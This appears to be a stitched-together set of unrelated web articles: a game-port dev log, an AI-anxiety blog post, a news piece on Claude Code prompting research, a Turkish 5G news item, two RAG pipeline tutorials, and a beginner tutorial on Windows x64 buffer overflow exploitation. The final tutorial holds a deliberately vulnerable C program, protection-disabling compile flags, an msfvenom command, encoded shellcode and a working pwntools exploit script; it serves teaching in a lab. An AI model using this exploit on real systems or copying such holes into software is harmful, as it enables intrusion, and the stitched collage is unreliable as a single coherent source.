Promoting raw BG3 gameplay bundle previews in the TD2 SDL port

Promoting raw BG3 gameplay bundle previews in the TD2 SDL port

Today’s checkpoint was small in code size but important in interpretation.

The late gameplay bundles in the project already had useful BG1, BG2, OBJ, and screenshot-derived support surfaces, but they were still weak on one practical question: when design flagged the sky/horizon side of gameplay, were we looking at a missing asset, or were we looking at a composition problem?

I closed that ambiguity by extending the gameplay bundle builder to emit first-class BG3 artifacts next to the existing layer outputs:

  • bg3.ppm
  • bg3.png
  • bg3_render.json

Then I refreshed the promoted late-entry bundles for frames 3250, 3400, and 3550.

The useful result is that raw BG3 is clearly populated on these anchors. It carries the sky-to-horizon helper strip much more directly than BG2, which means the next renderer question is no longer “does this bundle even have usable BG3?”. The next question is “which gating/composition rule makes that helper layer visible in the final frame?”

That sounds subtle, but it matters a lot for a faithful SNES-style port. It keeps the team from wasting time chasing asset extraction that is already good enough, and it gives design a tracked PNG surface for the exact layer that appears to carry the late gameplay horizon helper.

Promoted artifacts from this checkpoint:

  • tools/out/lane3_live_entry_frame03250_bundle/bg3.png
  • tools/out/lane3_live_entry_brake_traffic_frame03400_bundle/bg3.png
  • tools/out/lane3_live_entry_frame03550_bundle/bg3.png

The code change itself lives in tools/build_gameplay_frame_bundle.py, and the lane-3 notes were updated so the new BG3 surfaces are part of the documented review workflow.

That is the kind of progress I want more often in this port: narrow the uncertainty, promote the artifact, and make the next renderer step smaller and more defensible.

The Real AI Problem Isn’t Job Loss. It’s Anxiety.

Everyone is talking about AI replacing jobs.

But something more dangerous is already happening, and it’s affecting millions of workers today.

Not job loss.

Anxiety.

The viral moment

In early 2026, Matt Shumer’s essay “Something Big Is Happening” exploded across the internet.

Millions read it. Many panicked.

For the first time, a tech CEO openly said:

“I am no longer needed for the actual technical work of my job.”

That statement hit differently.

Because if someone building AI says that… what does it mean for everyone else?

The real issue: anticipatory anxiety

Even if AI doesn’t replace jobs immediately, the fear is already here.

  • 52% of workers are worried about AI
  • 62% feel leaders underestimate its psychological impact
  • 64% are “job hugging” out of fear

This isn’t speculation.

This is happening right now.

Why this is different

Traditional job anxiety happens after something happens.

Layoffs. Restructuring. Performance issues.

AI anxiety is different.

It starts before anything happens.

It’s constant.

It doesn’t resolve.

And it slowly drains confidence, motivation, and focus.

The burnout paradox

Even people using AI tools are not necessarily better off.

Recent studies show:

  • Increased expectations
  • More workload
  • Cognitive fatigue

In some cases, productivity actually drops due to burnout.

AI was supposed to help.

But for many, it’s just increasing pressure.

Final thought

We’re debating job loss in 2028…

while ignoring the damage happening in 2026.

And that damage is psychological.

If you’re exploring AI, tools, or dev workflows, I’m documenting experiments and building resources here:

👉 https://codehelper.me

Stop Using Elaborate Personas: Research Shows They Degrade Claude Code Output

Scientific research reveals common Claude Code prompting practices—like elaborate personas and multi-agent teams—are measurably wrong and hurt performance.

Stop Using Elaborate Personas: Research Shows They Degrade Claude Code Output

A developer who read 17 academic papers on agentic AI workflows has published findings that contradict much of the common advice circulating in the Claude Code community. The research-backed principles suggest developers are actively harming their output quality with popular prompting patterns.

What The Research Says — Counterintuitive Findings

The key findings, distilled from papers including PRISM persona research and DeepMind (2025) studies, are actionable for any Claude Code user:

  1. Elaborate Personas Hurt: Telling Claude “you are the world’s best programmer” actually degrades output quality. The research shows flattery activates motivational and marketing text from the model’s training data instead of technical expertise. Brief, functional identities under 50 tokens consistently outperform flowery descriptions.

  2. Shorter System Prompts Win: After 19 requirements in a system prompt, accuracy is lower than with just 5 requirements. More instructions aren’t better—they’re measurably worse due to cognitive overload and instruction collision.

  3. Multi-Agent Economics Are Poor: A 5-agent team costs 7x the tokens of a single agent but produces only 3.1x the output. Beyond 7 agents, you often get less output than a team of 4. The rubber-stamp “LGTM” from review agents is a documented quality failure pattern.

  4. Context Placement Matters Critically: When key information is placed in the middle of a long context (rather than at the beginning or end), accuracy drops by >30%. MIT researchers traced this to fundamental architectural causes in the transformer itself.

  5. The 45% Threshold Rule: If a single well-prompted agent achieves >45% of optimal performance on a task, adding more agents yields sharply diminishing returns. The recommendation is clear: always start with one agent, measure its performance, and escalate only when data justifies it.

Two Open-Source Tools That Encode The Principles

The researcher built and open-sourced two Claude Code tools that implement these findings:

Forge (github.com/jdforsythe/forge) is a science-backed agent team assembler. It implements vocabulary routing, PRISM identities, and the 45% threshold rule as a Claude Code plugin. Install it via:

claude code plugins install jdforsythe/forge

jig (github.com/jdforsythe/jig) handles selective context loading for Claude Code. It lets you define profiles with specific tools per session, loading only what you need to keep your context clean and performance high.

How To Apply This To Your Claude Code Workflow Today

  1. Rewrite Your CLAUDE.md: Strip elaborate personas. Use brief, functional descriptions like “Senior backend engineer specializing in TypeScript and system design.” Keep it under 50 tokens.

  2. Audit Your System Prompt: Count your requirements. If you have more than 10, prioritize and cut. Research suggests 5 well-chosen requirements outperform 19.

  3. Structure Critical Information: Place the most important instructions or context at the beginning or end of your prompt, never buried in the middle of long documents.

  4. Start Single, Measure, Then Scale: Default to a single Claude Code agent. Only consider multi-agent workflows when you have quantitative data showing the single agent is below 45% of optimal performance for that specific task type.

The full article series detailing all 10 principles is available at jdforsythe.github.io/10-principles.

gentic.news Analysis

This research arrives during a period of intense experimentation with Claude Code’s multi-agent capabilities, following Anthropic’s recent promotion of new features and best practices for the tool. The findings directly challenge the “more agents, more instructions, more persona” approach that has become popular in some circles.

The timing is particularly relevant given recent incidents where Claude agents executed destructive commands like git reset --hard on developer repositories. These quality failures align with the research’s identification of “rubber-stamp approval” as a common failure mode in multi-agent systems—when review agents default to agreement as the path of least resistance.

The open-source tools (Forge and jig) represent a growing trend of developers building on Claude Code’s Model Context Protocol (MCP) architecture to create specialized enhancements. This follows our coverage of other MCP-based tools like the security audit API and selective WebFetch approval systems, indicating a maturing ecosystem around Anthropic’s coding agent.

The research also provides empirical backing for what some experienced Claude Code users have discovered through trial and error: simpler, more focused interactions often yield better results than complex orchestration. As Claude Code usage has appeared in 129 articles this week alone (bringing its total to 426 in our coverage), these evidence-based principles offer a valuable corrective to common but ineffective practices.

Originally published on gentic.news

General Mobile, 5G teknolojisine hazır; işte detaylar

General Mobile


General MobileGeneral Mobile, 1 Nisan itibarıyla aktif hale gelen 5G teknolojisiyle birlikte hem mobil cihazlar hem de geniş bant çözümleri tarafında hazır olduğunu duyurdu.  5G geniş bant ve sabit geniş bant alanına önemli yatırımlar yapan General Mobile, bugün yalnızca bir üretici değil; aynı zamanda teknoloji geliştiren ve çözüm sunan küresel bir marka haline geldi. Hindistan ve Avrupa başta olmak üzere farklı pazarlarda önemli başarılar elde eden şirket, şimdi bu bilgi birikimini Türkiye’nin 5G dönüşümüne aktarmayı hedefliyor. 60 milyon dolarlık yatırımla kurulan üretim tesisinde faaliyetlerini sürdüren General Mobile, 5G uyumlu cihaz üretimine odaklanarak Türkiye’nin teknoloji alanındaki rekabet gücünü artırmayı hedefliyor. Şirket hem iç pazarda hem de uluslararası arenada büyümesini sürdürerek 5G teknolojilerinde önemli bir merkez olmayı planlıyor. 5G destekli yeni akıllı telefon modelleri GM Fenix II Pro 5G ve GM 26 Pro 5G’yi geçtiğimiz günlerde kullanıcılarla buluşturan General Mobile, yakın zamanda yeni duyuracağı ürünlerle 5G destekli ürün gamını daha da genişletecek. Marka, […]

General Mobile, 5G teknolojisine hazır; işte detaylar yazısı ilk olarak Teknoloji haberleri – LOG üzerinde yayınlandı.

An Engineering-grade breakdown of RAG Pipeline

WHAT — Definition of a RAG Pipeline

Retrieval-Augmented Generation (RAG) is an architecture where an LLM does not rely only on its internal parameters.
Instead, the system retrieves relevant external knowledge from a vector store and augments the LLM’s prompt with that knowledge before generating an answer.

Formula:

Answer = LLM( Query + Retrieved_Knowledge )

RAG is essentially LLM + Search Engine + Reasoning Layer.

WHY — Why RAG Exists (The Core Motivations)

1. LLMs hallucinate because they guess when uncertain

LLMs are pattern-completion machines — not databases.
When they lack factual grounding, they generate plausible nonsense.

RAG adds real evidence → reduces hallucinations.

2. LLMs have limited context windows

Even with 200k–1M token windows, you cannot fit:

  • full documentation
  • huge datasets
  • contracts
  • logs
  • knowledge bases

RAG enables selective, targeted recall.

3. LLMs cannot stay updated (frozen weights)

LLMs don’t know:

  • yesterday’s news
  • your internal company data
  • your products or APIs
  • your client projects

RAG lets you inject fresh, dynamic, private data without retraining.

4. Full fine-tuning is slow, expensive, and risky

RAG moves knowledge to the retriever layer, not model weights.

You update your DB → your AI becomes smarter instantly.

HOW — RAG Pipeline Architecture (Step-by-Step Deep Dive)

Below is the canonical, production-grade architecture.

1. Ingestion Layer

This is where raw data enters the system.

Sources include:

  • PDFs, docs, manuals
  • SQL tables
  • CRM data
  • API integrations
  • Logs
  • Web pages

Key ignored detail:

Most bad RAG systems fail here because data is dumped without thinking about retrieval strategy.

2. Preprocessing & Chunking

You transform data into LLM-friendly, retrievable units.

Key engineering decisions:

  • Chunk size (e.g., 200–1000 tokens)
  • Overlap (to preserve context continuity)
  • Metadata design (critical for filtering later)
  • Removal of noise (menus, footers, repeated headers)

Why chunking matters:

Bad chunks → irrelevant retrieval → LLM fails.

3. Embeddings Generation

Each chunk is converted into a dense vector using an embedding model.

chunk → embedding vector (e.g., 1536-dim)

You store both chunk content + metadata.

Subtlety:

  • Use domain-specific embeddings if your data is highly technical.
  • Use multi-vector embeddings for tables or structured fields.

4. Vector Store / Indexing

All embeddings are stored in a vector database (Pinecone, Weaviate, Milvus, pgvector).

Supports:

  • Approximate Nearest Neighbor (ANN) search
  • Metadata filtering
  • Hybrid search: vector + keyword + BM25
  • Sharding & replication for scale

Side note:

Bad indexing strategy causes:

  • slow retrieval
  • irrelevant matches
  • memory bloat

5. Query Understanding

User query is embedded → vector representation.

Two techniques:

  • Single-query embedding (basic)
  • Query re-writing / query expansion (advanced)

Example:
“How do I rotate an EC2 key?” →
Rewrite to:

  • “How to rotate AWS EC2 SSH key?”
  • “Key pair management in EC2”
  • “Replacing EC2 key pair”

Better queries → better retrieval.

6. Retrieval Layer

Vector DB returns top-k relevant chunks.

This stage should use:

  • Hybrid retrieval (semantic + keyword)
  • Reranking (to re-score results)
  • Cross-encoder rerankers for improved relevance

Common failure point:

Teams stop at top-k vector search → noisy context.

Reranking improves precision massively.

** 7. Context Packaging (Prompt Construction)**

The retrieved information is appended to the LLM prompt.

Good prompt:

  • Includes metadata
  • Separates sources clearly
  • Puts instructions after knowledge
  • Includes constraints (length, citations, thinking mode)

Bad prompt:

  • Dumps knowledge blindly
  • Causes token bloat
  • Leads to contradictions

Prompt quality = answer quality.

8. Generation Layer (LLM)

The LLM receives the query + context:

LLM( user_query + curated_context )

The model:

  • synthesizes
  • reasons
  • generates final answer
  • may cite sources

9. Optional: Post-Processing

This is where you enforce consistency or structure:

  • schema validation (JSON guardrails)
  • citations checking
  • hallucination detection
  • summarization
  • safety filters

END-TO-END PIPELINE DIAGRAM (Text Form)

         ┌────────────┐
         │ Raw Data   │
         └──────┬─────┘
                ▼
        ┌─────────────────┐
        │ Preprocess &    │
        │ Chunk Documents │
        └──────┬──────────┘
               ▼
      ┌─────────────────┐
      │ Embeddings      │
      └──────┬──────────┘
             ▼
   ┌──────────────────────┐
   │ Vector Store + Index │
   └───────┬──────────────┘
           ▼
      ┌───────────┐       User Query
      │ Retrieval │ ◄───────────────┐
      └─────┬─────┘                 │
            ▼                        │
      ┌──────────┐                  │
      │ Reranker │                  │
      └─────┬────┘                  │
            ▼                        │
    ┌────────────────┐              │
    │ Context Builder│              │
    └───────┬────────┘              │
            ▼                        │
         ┌─────────┐                │
         │   LLM   │  ◄─────────────┘
         └─────────┘

Hidden Factors That Determine RAG Quality (Ignored by Most Engineers)

1. Bad chunking = Garbage retrieval

Chunk strategy has greater impact than embeddings model.

2. Metadata design is often neglected

Filtering by:

  • timestamp
  • product
  • language
  • version

…makes retrieval 10× sharper.

3. Vector search alone is weak

Best RAG systems use:

  • Hybrid search
  • Reranking
  • Query rewriting

4. Prompt formatting changes everything

LLMs perform poorly when:

  • context is unordered
  • sources are mixed
  • instructions are unclear

5. Embedding drift happens

When you change the embedding model but don’t re-index, you destroy retrieval quality.

Unlock the Power of Private AI: Build a Local RAG Pipeline with LangGraph, Ollama & Vector Databases

I created a new website: Free Access to the 8 Volumes on Typescript & AI Masterclass, no registration required. Choose Volume and chapter on the menu on the left. 160 Chapters and hundreds of quizzes at the end of chapters.

Retrieval-Augmented Generation (RAG) is revolutionizing how we interact with AI, allowing models to provide more informed and contextually relevant answers. But what if you need to keep your data private and secure? This guide dives into building a Private RAG pipeline – a self-contained AI system that operates entirely on your machine, leveraging local embeddings, vector stores, and Large Language Models (LLMs). We’ll explore the core concepts, code examples, and performance optimizations to empower you to build secure, offline-capable AI applications.

The Rise of Private RAG: Your Local AI Library

Imagine having a powerful AI assistant that understands your documents without ever sending them to the cloud. That’s the promise of Private RAG. Traditional RAG systems rely on cloud APIs for embedding generation and LLM inference, raising privacy concerns for sensitive data. A Private RAG pipeline eliminates this risk by bringing the entire process – data storage, embedding, retrieval, and generation – onto your local machine.

This architecture functions like a meticulously organized, local library. You have a collection of documents (books), and when you ask a question, the system intelligently retrieves the most relevant information and uses it to formulate an answer. This is achieved through three key pillars:

  1. Local Embeddings: Converting text into numerical vectors representing its meaning.
  2. Local Vector Stores: Storing these vectors in a database optimized for similarity search.
  3. Local Generation: Utilizing a local LLM to synthesize answers based on the retrieved context.

Understanding the Core Components

At the heart of any RAG system lies the Embedding Model. These models, often based on neural networks, transform text into high-dimensional vectors. The closer two vectors are in this space, the more semantically similar the corresponding texts are. Think of it like a sophisticated filing system where documents are organized not by keywords, but by meaning.

Semantic Hashing: Beyond Simple Key-Value Pairs

Unlike traditional hash maps, which assign arbitrary values to keys, embedding models employ Semantic Hashing. This means that similar texts will produce vectors that are close together, even if they don’t share the same words.

  • Standard Hash Map: hash("cat") -> 0x5f4. hash("dog") -> 0x9a2. (Unrelated outputs)
  • Semantic Embedding: embed("cat") -> [0.1, 0.8, -0.2, ...]. embed("dog") -> [0.12, 0.78, -0.15, ...]. (Mathematically close vectors)

By running models like nomic-embed-text via Ollama, we leverage WebGPU acceleration to generate these vectors quickly and efficiently on your machine, ensuring privacy and performance.

Vector Stores: The Semantic Shelf System

Once you have your embeddings, you need a place to store and search them. This is where Vector Stores come in. Unlike traditional SQL databases that rely on exact matches, Vector Stores perform Approximate Nearest Neighbor (ANN) search.

In high-dimensional space, calculating the exact distance between every vector is computationally expensive. ANN algorithms, like HNSW (Hierarchical Navigable Small World graphs), build a graph structure that allows for efficient traversal and retrieval of similar vectors.

A diagram visualizes a vector space where Technology and Science form distinct but adjacent clusters, while Cooking appears as an isolated point, illustrating semantic proximity in a local store's data.

The Upsert Operation: Keeping Your Knowledge Base Current

A dynamic RAG system needs a way to add or update documents without rebuilding the entire index. The Upsert Operation provides this functionality. It’s analogous to updating a library card catalog – replacing an old entry with a new one or adding a new entry if it doesn’t exist. This ensures your vector store remains synchronized with your data source, crucial for maintaining a Live Index.

Building a Minimalist Local RAG Pipeline: “Hello World”

Let’s illustrate these concepts with a simple, browser-based RAG pipeline using Transformers.js for embeddings and an in-memory vector store.

// Import necessary libraries from Transformers.js
import { pipeline, env } from '@xenova/transformers';

// Configure environment for local execution
env.allowRemoteModels = true; // Set to false for strict offline mode after initial download
env.useBrowserCache = true;

// ... (DocumentChunk type, LocalVectorStore class, cosineSimilarity function - see full code in original source) ...

async function runRagPipeline() {
  console.log('🚀 Initializing Local RAG Pipeline...');

  // 1. Initialize the Embedding Pipeline
  const embedder = await pipeline('feature-extraction', 'Xenova/all-MiniLM-L6-v2');

  // 2. Initialize the Local Vector Store
  const vectorStore = new LocalVectorStore();

  // 3. Ingest Knowledge Base (Simulated Database)
  const knowledgeBase = [
    "Artificial Intelligence is the simulation of human intelligence processes by machines.",
    "Machine Learning is a subset of AI that focuses on training algorithms to learn patterns.",
    "Deep Learning uses neural networks with many layers to analyze various factors of data.",
    "The weather today is sunny and warm, perfect for hiking."
  ];

  console.log('📝 Ingesting documents into local vector store...');

  // Generate embeddings for each document and store them
  for (const text of knowledgeBase) {
    const output = await embedder(text, { pooling: 'mean', normalize: true });
    const embedding = Array.from(output.data);
    await vectorStore.addDocument(text, embedding);
  }

  // 4. User Query
  const userQuery = "What is AI?";
  console.log(`n🔍 User Query: "${userQuery}"`);

  // 5. Generate Query Embedding
  console.log('🧠 Generating query embedding...');
  const queryOutput = await embedder(userQuery, { pooling: 'mean', normalize: true });
  const queryEmbedding = Array.from(queryOutput.data);

  // 6. Retrieve Relevant Context
  console.log('🔎 Searching vector store...');
  const relevantDocs = await vectorStore.search(queryEmbedding, 1);

  // 7. Output Results
  console.log('n✅ Retrieved Context:');
  relevantDocs.forEach((doc, idx) => {
    console.log(`   [${idx + 1}] ${doc.text}`);
  });

  console.log('n🏁 Pipeline Complete. Ready for LLM inference.');
}

runRagPipeline().catch(console.error);

This example demonstrates the core flow: embedding documents, storing them in a vector store, embedding the query, retrieving relevant context, and preparing the results for LLM inference.

Advanced Application: Secure Document Q&A with Next.js

For a more robust application, consider a Next.js API route that handles document ingestion, embedding, and querying. This allows you to build a user interface for uploading documents and interacting with the RAG pipeline.

// /api/rag/query.ts
// Next.js API Route for Local RAG Pipeline
import type { NextApiRequest, NextApiResponse } from 'next';
import { ollama } from 'ollama-ai-provider'; // Assuming a provider wrapper for Ollama
import * as lancedb from '@lancedb/lancedb'; // LanceDB Node.js binding
import * as tf from '@tensorflow/tfjs-node'; // For tensor operations (fallback if needed)
import { WebGPU } from '@tensorflow/tfjs-backend-webgpu'; // WebGPU backend registration

// ... (Type definitions and configuration - see full code in original source) ...

Optimizing Performance: WebGPU and Quantization

Running LLMs and performing vector similarity searches locally can be resource-intensive. Two key techniques can significantly improve performance:

  1. Quantization: Reducing the precision of model weights (e.g., from 16-bit to 4-bit) reduces memory usage and increases speed with minimal accuracy loss.
  2. WebGPU Compute Shaders: Offloading vector similarity calculations to the GPU using WebGPU provides massive parallelism, making local RAG feel instantaneous.

Conclusion: Empowering Private AI

Building a Private RAG pipeline empowers you to harness the power of AI while maintaining complete control over your data. By leveraging local embeddings, vector stores, and LLMs, you can create secure, offline-capable AI applications that respect your privacy and deliver intelligent insights. As the technology matures, we can expect even more efficient and accessible tools to make Private RAG a cornerstone of responsible AI development.

The concepts and code demonstrated here are drawn directly from the comprehensive roadmap laid out in the book The Edge of AI. Local LLMs (Ollama), Transformers.js, WebGPU, and Performance Optimization Amazon Link of the AI with JavaScript & TypeScript Series.
The ebook is also on Leanpub.com: https://leanpub.com/EdgeOfAIJavaScriptTypeScript.

👉 Free Access now to the TypeScript & AI Series on Programming Central, it includes 8 Volumes, 160 Chapters and hundreds of quizzes for every chapter.

Buffer Overflows on x64 Windows: A Practical Beginners Guide (Part 2): Exploitation

Introduction

Welcome back. Mirrai here. In part 1 we covered the theory. The stack, RIP, and what a buffer overflow actually is. Now we get our hands dirty. By the end of this guide you should have a working exploit that gives you control of RIP and redirects execution to your own code.
Before we start, make sure you have x64dbg and pwntools installed from part 1. You’ll also need the vulnerable program we wrote. If you haven’t read part 1, go do that first. Buckle up, this might take a while.

For your convenience, here’s the old vuln program code

#include <stdio.h>
#include <windows.h>

int main() {
   setvbuf(stdout, NULL, _IONBF, 0);
   DWORD old_protect;
   char username[500] = {0};

   VirtualProtect(username, 500, PAGE_EXECUTE_READWRITE, &old_protect);

   printf("What is your username?: ");
   gets(username);
   printf("%s %sn", "Hello", username);
}

Compilation

Before we can exploit anything we need to compile our vulnerable program with protections disabled. To be clear, buffer overflows are the first step to learn in binary exploitation and even then, they can be complicated even without protections lol. But trust me it gets easier from here.

Now, compile with these arguments from wherever you want:
gcc vuln.c -o vuln.exe -fno-stack-protector -no-pie

-fno-stack-protector disables stack canaries. stack canaries work by placing random values between your buffer and the return address that terminate the program if modified. Fun fact, miners went to caves with canaries and if the bird died it meant the cave was unsafe. Same logic here. -no-pie disables position independent executables so the binary loads at a consistent address every run, which makes our life significantly easier.

Loading the exe with x64dbg


Open x64dbg and just drag and drop the exe into it. You should see a screen like this.

The labeled buttons are what you’ll use most. The first runs the program until a breakpoint is hit. The second steps through one instruction at a time and follows into function calls. The third does the same but steps over calls without entering them.

Finding Main

Now that we are in the debugger we need to find our program main function. You might think that this is were are starting from but no. When you run a program, the OS loader does some setup before your program is run so we need to know the difference between this initialisation code and the main code.

Method 1: string search

Since we know string we used in our program we can just find were it shows up in the instructions list and find main that way.

Here, if we double click on any of the string we used like “Hello”, “what is your username?: “, “%s %sn” we will end up in main.

Method 2: Exit function (Gcc/Clang specific)

While researching i found that if your using the c runtime that the function call before the exit function is your main. This seems to be the way the gcc compiler arranges it and it will probably be different in MSVC.

Generating the Cyclic Pattern
It’s time to switch to python. create a python file with this code

from pwn import *
pattern = cyclic(600)
print(pattern)

This creates a pattern that will overwrite the return address. Store this you gonna need it. Depending on what overwrote the return address we can find the distance from the buffer to the return address. why do we need the distance you ask? because we need to overwrite just enough to get to the start of the ret address so we can replace it with the start of our buffer. Doing so will change RIP to the buffer start address and execute whatever was written there.

Finding the return address

How do we actually find the return address? if you used method 2 to find main the return address is the instruction next to the main function call lol. if you used method 1 do not fret, set a breakpoint (F2) at the start of main (the push rbp instruction) then restart the program with the Ctrl + F2 then run till it stops at the break point. The return address is the function at the very bottom of your stack allocation (remember stack grows down).

Btw that number (one in my case) above the return address(in value of the address) are the number of arguments that your program has. I recommend you read further on the full stack layout such as RBP but we don’t need those to do this tutorial.

Overwriting the return address

Make a breakpoint at the instruction after the gets call. Now return to your cmd program that has been chilling at the background for a while then copy paste the pattern you got from pwntools and keep a note on what memory address the ret address is on. press enter and you should see the ret address has been overwritten.

If the program crashes before breakpoint after gets try to reduce the size of the cyclic() pattern

Here you can see the pattern 6661616B6661616A. now I will process this value in pwntools:

print(cyclic_find(0x6661616B6661616A))

I got 536 although your number may differ depending on your environment and compiler.

Getting the Shellcode

We need shellcode to execute once we control RIP. We’ll use msfvenom to generate a payload that launches calc.exe.

msfvenom -p windows/x64/exec CMD=calc.exe -b "x0ax0d" -f python

The -b “x0ax0d” flag tells msfvenom to avoid generating bytes that gets() would interpret as line endings and stop reading early. x0a is newline and x0d is carriage return both of which would terminate input before the full payload is written. These are called bad chars, characters the input function won’t read past. Typically null (0x0) is also a bad char but gets() reads it fine.

Here’s the full output:

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 319 (iteration=0)
x64/xor chosen with final size 319
Payload size: 319 bytes
Final size of python file: 1584 bytes
buf =  b""
buf += b"x48x31xc9x48x81xe9xddxffxffxffx48x8d"
buf += b"x05xefxffxffxffx48xbbx4dx13x13x90xd8"
buf += b"xc5xbex60x48x31x58x27x48x2dxf8xffxff"
buf += b"xffxe2xf4xb1x5bx90x74x28x2dx7ex60x4d"
buf += b"x13x52xc1x99x95xecx31x1bx5bx22x42xbd"
buf += b"x8dx35x32x2dx5bx98xc2xc0x8dx35x32x6d"
buf += b"x5bx98xe2x88x8dxb1xd7x07x59x5exa1x11"
buf += b"x8dx8fxa0xe1x2fx72xecxdaxe9x9ex21x8c"
buf += b"xdax1exd1xd9x04x5cx8dx1fx52x42xd8x53"
buf += b"x97x9exebx0fx2fx5bx91x08x4ex3exe8x4d"
buf += b"x13x13xd8x5dx05xcax07x05x12xc3xc0x53"
buf += b"x8dxa6x24xc6x53x33xd9xd9x15x5dx36x05"
buf += b"xecxdaxd1x53xf1x36x28x4cxc5x5exa1x11"
buf += b"x8dx8fxa0xe1x52xd2x59xd5x84xbfxa1x75"
buf += b"xf3x66x61x94xc6xf2x44x45x56x2ax41xad"
buf += b"x1dxe6x24xc6x53x37xd9xd9x15xd8x21xc6"
buf += b"x1fx5bxd4x53x85xa2x29x4cxc3x52x1bxdc"
buf += b"x4dxf6x61x9dx52x4bxd1x80x9bxe7x3ax0c"
buf += b"x4bx52xc9x99x9fxf6xe3xa1x33x52xc2x27"
buf += b"x25xe6x21x14x49x5bx1bxcax2cxe9x9fxb2"
buf += b"xecx4exd8x62xc4xbex60x4dx13x13x90xd8"
buf += b"x8dx33xedx4cx12x13x90x99x7fx8fxebx22"
buf += b"x94xecx45x63x35x0bxc2x1bx52xa9x36x4d"
buf += b"x78x23x9fx98x5bx90x54xf0xf9xb8x1cx47"
buf += b"x93xe8x70xadxc0x05x27x5ex61x7cxfaxd8"
buf += b"x9cxffxe9x97xecxc6xf3xb9xa9xddx4ex28"
buf += b"x6bx76x90xd8xc5xbex60"

Calculating the Buffer Start Address

We need to know where in memory our username buffer starts so we can point RIP at it.

Take the memory address of the return address location not the value stored there then subtract it by the offset to get the buffer starting address. In my case it’s 0x00000000005FFC80.

buffer_start = return_address_location - offset

The Exploitation Code

Before running: Replace buffer_size and ret_addr, and the buf shellcode with your own values. The addresses in this script are specific to my machine and will not work on yours. Use the offset and buffer start address you calculated in the previous steps.

from pwn import *

vuln_bin = "vuln.exe"
stack_adj = b"x48x81xecx00x04x00x00"
current_dir = os.path.dirname(__file__)

vuln_bin_path = os.path.join(current_dir, vuln_bin)

nop = b"x90"
buffer_size = 536

ret_addr = p64(0x00000000005FFC80)

buf =  b""
buf += b"x48x31xc9x48x81xe9xddxffxffxffx48x8d"
buf += b"x05xefxffxffxffx48xbbx4dx13x13x90xd8"
buf += b"xc5xbex60x48x31x58x27x48x2dxf8xffxff"
buf += b"xffxe2xf4xb1x5bx90x74x28x2dx7ex60x4d"
buf += b"x13x52xc1x99x95xecx31x1bx5bx22x42xbd"
buf += b"x8dx35x32x2dx5bx98xc2xc0x8dx35x32x6d"
buf += b"x5bx98xe2x88x8dxb1xd7x07x59x5exa1x11"
buf += b"x8dx8fxa0xe1x2fx72xecxdaxe9x9ex21x8c"
buf += b"xdax1exd1xd9x04x5cx8dx1fx52x42xd8x53"
buf += b"x97x9exebx0fx2fx5bx91x08x4ex3exe8x4d"
buf += b"x13x13xd8x5dx05xcax07x05x12xc3xc0x53"
buf += b"x8dxa6x24xc6x53x33xd9xd9x15x5dx36x05"
buf += b"xecxdaxd1x53xf1x36x28x4cxc5x5exa1x11"
buf += b"x8dx8fxa0xe1x52xd2x59xd5x84xbfxa1x75"
buf += b"xf3x66x61x94xc6xf2x44x45x56x2ax41xad"
buf += b"x1dxe6x24xc6x53x37xd9xd9x15xd8x21xc6"
buf += b"x1fx5bxd4x53x85xa2x29x4cxc3x52x1bxdc"
buf += b"x4dxf6x61x9dx52x4bxd1x80x9bxe7x3ax0c"
buf += b"x4bx52xc9x99x9fxf6xe3xa1x33x52xc2x27"
buf += b"x25xe6x21x14x49x5bx1bxcax2cxe9x9fxb2"
buf += b"xecx4exd8x62xc4xbex60x4dx13x13x90xd8"
buf += b"x8dx33xedx4cx12x13x90x99x7fx8fxebx22"
buf += b"x94xecx45x63x35x0bxc2x1bx52xa9x36x4d"
buf += b"x78x23x9fx98x5bx90x54xf0xf9xb8x1cx47"
buf += b"x93xe8x70xadxc0x05x27x5ex61x7cxfaxd8"
buf += b"x9cxffxe9x97xecxc6xf3xb9xa9xddx4ex28"
buf += b"x6bx76x90xd8xc5xbex60"

payload = stack_adj + buf + nop * (buffer_size - len(buf) - len(stack_adj))  + ret_addr

p = process([vuln_bin_path])

input("debug pause press enter: ")

p.sendlineafter(b"What is your username?: ", payload)

p.wait()

Here’s what this payload does in a high level:

stack_adj is the assembly instruction sub rsp, 0x400 encoded as raw bytes. When main returns, RSP moves above our shellcode. If any function called by the shellcode allocates stack space it could overwrite our own code mid-execution. This stack adjustment pushes RSP safely below the shellcode before anything runs, giving it clean stack space to work with.
The shellcode follows immediately after the adjustment.
NOP bytes (x90) pad the remaining space between the end of the shellcode and the return address. NOPs do nothing — they slide execution forward until it hits the shellcode. They also give us a landing cushion in case our buffer address calculation is slightly off.
Finally ret_addr overwrites the saved return address with the start of our buffer. When main returns RIP loads this value and execution jumps to our stack adjustment followed by the shellcode.
